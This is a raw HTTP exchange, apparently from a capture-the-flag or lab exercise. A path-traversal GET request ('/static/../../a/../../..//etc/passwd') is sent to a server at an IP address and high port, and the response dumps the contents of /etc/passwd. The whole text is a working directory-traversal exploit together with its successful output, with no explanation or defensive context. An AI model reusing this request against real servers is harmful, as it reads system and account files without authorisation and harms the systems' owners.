 GET /static/../../a/../../..//etc/passwd HTTP/1.1
Host: 124.71.167.32:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/octet-stream
Content-Length: 1236
Date: Sun, 08 Nov 2020 03:35:25 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin